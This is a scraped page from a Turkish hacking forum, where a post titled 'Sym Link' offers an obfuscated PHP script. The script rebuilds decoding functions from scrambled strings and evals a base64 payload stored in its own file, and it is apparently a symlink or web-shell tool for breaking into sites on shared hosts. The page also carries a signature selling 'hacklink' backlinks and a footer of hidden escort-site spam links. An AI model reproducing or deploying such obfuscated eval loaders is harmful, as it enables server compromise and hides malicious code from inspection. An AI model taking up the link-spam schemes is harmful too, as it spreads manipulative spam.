		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang="php"><code>&lt;?php /* Cod3d by Mr.Alsa3ek and Al-Swisre  */$OOO000000=urldecode('%66%67%36%73%62%65%68%70%72%61%34%63%6f%5f%74%6e%64');$OOO0000O0=$OOO000000{4}.$OOO000000{9}.$OOO000000{3}.$OOO000000{5};$OOO0000O0.=$OOO000000{2}.$OOO000000{10}.$OOO000000{13}.$OOO000000{16};$OOO0000O0.=$OOO0000O0{3}.$OOO000000{11}.$OOO000000{12}.$OOO0000O0{7}.$OOO000000{5};$OOO000O00=$OOO000000{0}.$OOO000000{12}.$OOO000000{7}.$OOO000000{5}.$OOO000000{15};$O0O000O00=$OOO000000{0}.$OOO000000{1}.$OOO000000{5}.$OOO000000{14};$O0O000O0O=$O0O000O00.$OOO000000{11};$O0O000O00=$O0O000O00.$OOO000000{3};$O0O00OO00=$OOO000000{0}.$OOO000000{8}.$OOO000000{5}.$OOO000000{9}.$OOO000000{16};$OOO00000O=$OOO000000{3}.$OOO000000{14}.$OOO000000{8}.$OOO000000{14}.$OOO000000{8};$OOO0O0O00=__FILE__;$OO00O0000=0x2f24;eval($OOO0000O0('[base64]'));return;?&gt;~[base64][base64]/[base64]alVnRPIq</code></pre>
	</div>
</div></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FFFFE0">hacklink/backlink uygun fiyatlar<br />
</span><span style="color: #FF4500">Pagerank 3 : 5 Tl<br />
Pagerank 4 : 10 Tl<br />
Pagerank 5 : 30 Tl<br />
Pagerank 6 : 50 Tl<br />
Pagerank 7 : 70 Tl<br />
Pagerank 8 : 100 Tl<br />
+ Emekli reyiz <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/giris/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								Cevap yazmak için giriş yap yada kayıt ol.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>











<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Paylaş:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>E-posta</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Paylaş</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







</div>
				
			</div>

			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://ajanlar.org" itemprop="item">
			<span itemprop="name">Ana sayfa</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forumlar</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#hack-platform.4" itemprop="item">
			<span itemprop="name">Hack Platform ~</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forumlar/web-hack-security.15/" itemprop="item">
			<span itemprop="name">Web Hack / Security</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

	
	<br>
	<twin1-1>  
	<a href="https://mersinpub.com/" style="color:#111723" title="mersin escort">mersin escort</a>
	</twin1-1>
	<twin1-2>  
	<a href="https://mersinpazaryeri.com/" style="color:#111723" title="mersin e ticaret">mersin e ticaret</a>
	</twin1-2>
	<twin2>
	<twin2-1>
	<a href="http://www.sunclubbodrum.com/" style="color:#111723" title="bodrum escort">bodrum escort</a>
	</twin2-1>
	<twin2-2>
	<a href="https://atakoy.shop/" style="color:#111723" title="ataköy escort">ataköy escort</a>
	</twin2-2>
	<twin2-3>
	<a href="https://www.gupyco.com/" style="color:#111723" title="çeşme escort">çeşme escort</a>
	</twin2-3>
	</twin2>
	<twin3>
	<twin3-1>
	<a href="https://www.konyajo.com/" style="color:#111723" title="konya escort">konya escort</a>
	</twin3-1>
	<twin3-2>
	<a href="https://www.konyaeskort.com/" style="color:#111723" title="konya escort">konya escort</a>
	</twin3-2>
	</twin3>
	<twin4>
	<a href="http://bodrumtraba.com" style="color:#111723" title="bodrum escort" rel=”dofollow”>bodrum escort</a>
	</twin4>
	<twin6>
	</twin6>
	<twin7>
	<twin7-1>
	<a href="https://www.sakaryadahaber.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-1>
	<twin7-2>
	<a href="https://www.vnisource.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-2>
	<twin7-3>
	<a href="https://www.cirlogic.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-3>
	<twin7-4>
	<a href="https://msakarya.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-4>
	<twin7-5>
	<a href="https://sakaryabozoklar.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-5>
	<twin7-6>
	<a href="https://sakaryalgs.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-6>
	<twin7-7>
	<a href="https://www.sapancamedya.com/" style="color:#111723" title="sapanca escort">sapanca escort</a>
	</twin7-7>
	</twin7>
	<twin8>
	</twin8>
	     </br>


	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
				<div class="p-footer-row-main">
					<ul class="p-footer-linkList">
					
						
						
							<li><a href="/diger/style" data-xf-click="overlay"
								data-xf-init="tooltip" title="Tema seçici" rel="nofollow">
								<i class="fa--xf far fa-paint-brush" aria-hidden="true"></i> Ajanlar ORG
							</a></li>
						
						
					
					</ul>
				</div>
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					
						
							<li><a href="/diger/iletisim" data-xf-click="overlay">Bize ulaşın</a></li>
						
					

					
						<li><a href="/yardim/kurallar/">Şartlar ve kurallar</a></li>
					

					
						<li><a href="/yardim/gizlilik-politikasi/">Gizlilik politikası</a></li>
					

					
						<li><a href="/yardim/">Yardım</a></li>
					

					
						<li><a href="https://ajanlar.org">Ana sayfa</a></li>
					

					<li><a href="/forumlar/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				</ul>
			</div>
		</div>

		
			<div class="p-footer-copyright">
			
				Community platform by XenForo<sup>&reg;</sup> <span class="copyright">&copy; 2010-2023 XenForo Ltd.</span></a><div data-xgt-cp style="margin: 0 auto;"><a class="u-concealed" target="_blank" href="https://www.xenforo.gen.tr">[XGT] Forum statistics system <span style="color:xf-intensify(rgb(62, 80, 123), 60%);"> - XenGenTr</a></div>
				<br><a class="u-concealed" rel="dofollow" href="https://xenforo.gen.tr" target="_blank " title="XGT Yazılım, XenForo, Türkçe, Destek, Tema, Eklenti, Style, Add-ons"><span>XenForo Türkçe 🇹🇷 XGT yazılım ve web hizmetleri 2014-2023</span></a> <br />
				<br />
				<a href="https://xentr.net/" class="u-concealed" dir="ltr" target="_blank">Xenforo Theme<span class="copyright"> &copy; by ©XenTR</span></a>
			
			</div>
		

		
	</div>		
	
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Üst</span></span></a>
		
	</div>



	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" type="8f3e5037adea87952e869f22-text/javascript"></script><script type="8f3e5037adea87952e869f22-text/javascript">window.jQuery || document.write('<script src="/js/vendor/jquery/jquery-3.5.1.min.js?_v=c94da330"><\/script>')</script>
	<script src="/js/vendor/vendor-compiled.js?_v=c94da330" type="8f3e5037adea87952e869f22-text/javascript"></script>
	<script src="/js/xf/core-compiled.js?_v=c94da330" type="8f3e5037adea87952e869f22-text/javascript"></script>
	<script src="/js/xf/code_block-compiled.js?_v=c94da330" type="8f3e5037adea87952e869f22-text/javascript"></script>
<script type="8f3e5037adea87952e869f22-text/javascript">
	
$(document).ready(function() {
    $('.p-search-body').click(function(event) {
        event.stopPropagation();
        $(".p-search-content").fadeIn("speed");
    });
    $(document).click(function() {
        $('.p-search-content').hide();
    });
});	

</script>

	<script type="8f3e5037adea87952e869f22-text/javascript">
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://ajanlar.org/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=6&l=2&d=1765208484',
				keepAlive: '/giris/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'a7fed1da62d5faae7c1cccfd120776fa',
			csrf: '1769780982,71f2bcb1cf23ea13d891260003c31fcf',
			js: {"\/js\/xf\/code_block-compiled.js?_v=c94da330":true},
			css: {"public:bb_code.less":true,"public:message.less":true,"public:share_controls.less":true,"public:xentr_core.less":true,"public:xentr_searchbox.less":true,"public:xgt_hidden_content_template.less":true,"public:extra.less":true},
			time: {
				now: 1769780982,
				today: 1769720400,
				todayDow: 5,
				tomorrow: 1769806800,
				yesterday: 1769634000,
				week: 1769202000
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 52428800,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://ajanlar.org/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} {time}\'de",
			day_x_at_time_y:  "{day} saat {time}\'de",
			yesterday_at_x:   "Dün {time} da",
			x_minutes_ago:    "{minutes} dakika önce",
			one_minute_ago:   "1 dakika önce",
			a_moment_ago:     "Az önce",
			today_at_x:       "Bugün {time}",
			in_a_moment:      "Birazdan",
			in_a_minute:      "Bir dakika içinde",
			in_x_minutes:     "{minutes} dakika sonra",
			later_today_at_x: "Bu gün {time}",
			tomorrow_at_x:    "Yarın {time} \'da",

			day0: "Pazar",
			day1: "Pazartesi",
			day2: "Salı",
			day3: "Çarşamba",
			day4: "Perşembe",
			day5: "Cuma",
			day6: "Cumartesi",

			dayShort0: "Pazar",
			dayShort1: "Pzrts",
			dayShort2: "Salı",
			dayShort3: "Çrşb",
			dayShort4: "Prşb",
			dayShort5: "Cuma",
			dayShort6: "Cmrts",

			month0: "Ocak",
			month1: "Şubat",
			month2: "Mart",
			month3: "Nisan",
			month4: "Mayıs",
			month5: "Haziran",
			month6: "Temmuz",
			month7: "Ağustos",
			month8: "Eylül",
			month9: "Ekim",
			month10: "Kasım",
			month11: "Aralık",

			active_user_changed_reload_page: "Aktif kullanıcı değişti. Tarayıcı sayfanızı yenileyerek yeni aktif sisteme geçebilirisiniz.",
			server_did_not_respond_in_time_try_again: "Sunucu zamanında yanıt vermedi. Tekrar deneyin.",
			oops_we_ran_into_some_problems: "Hata! Bazı sorunlarla karşılaştık.",
			oops_we_ran_into_some_problems_more_details_console: "Hata! Bazı sorunlarla karşılaştık. Lütfen daha sonra tekrar deneyiniz. Tarayıcı konsolunuzda hata ile ilgili daha fazla ayrı içeriyor olabilir.",
			file_too_large_to_upload: "Dosya yüklenemeyecek kadar büyük.",
			uploaded_file_is_too_large_for_server_to_process: "Yüklemeye çalıştığınız dosya sunucunun işlemesi için çok büyük.",
			files_being_uploaded_are_you_sure: "Dosyalar hala yükleniyor. Bu formu göndermek istediğinizden emin misiniz?",
			attach: "Dosya ekle",
			rich_text_box: "Zengin metin kutusu",
			close: "Kapat",
			link_copied_to_clipboard: "Bağlantı panoya kopyalandı.",
			text_copied_to_clipboard: "Metin panoya kopyalandı.",
			loading: "Yükleniyor…",
			you_have_exceeded_maximum_number_of_selectable_items: "Seçilebilir maksimum öğe sayısını aştınız. ",

			processing: "İşleminiz yapılıyor",
			'processing...': "İşleminiz yapılıyor…",

			showing_x_of_y_items: "{total} öğenin {count} tanesi gösteriliyor",
			showing_all_items: "Tüm öğeler gösteriliyor",
			no_items_to_display: "Görüntülenecek öğe yok",

			number_button_up: "Yükselt",
			number_button_down: "Düşür",

			push_enable_notification_title: "Push bildirimleri Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu adresinde başarıyla etkinleştirildi",
			push_enable_notification_body: "Push bildirimlerini etkinleştirdiğiniz için teşekkür ederiz!",

			pull_down_to_refresh: "Yenilemek için aşağıya çekin",
			release_to_refresh: "Yenilemek için bırakın",
			refreshing: "Yenileyici…"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	

	
	
	




	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://ajanlar.org/konular/sym-link.34/",
    "headline": "Sym Link",
    "keywords": "",
    "articleBody": "<?php /* Cod3d by Mr.Alsa3ek and Al-Swisre...",
    "articleSection": "Web Hack / Security",
    "author": {
        "@type": "Person",
        "@id": "https://ajanlar.org/uyeler/g3nzo.11/",
        "name": "G3nzo",
        "url": "https://ajanlar.org/uyeler/g3nzo.11/"
    },
    "datePublished": "2012-09-20T22:14:30+00:00",
    "dateModified": "2012-09-20T22:14:30+00:00",
    "image": "https://ajanlar.org/data/avatars/l/0/11.jpg?1697965532",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 0
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
    }
}
			</script>
		
	


	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8f3e5037adea87952e869f22-|49" defer></script></body>
</html>










<center><code>Copyright® Ajanlar.org 2012</code></center>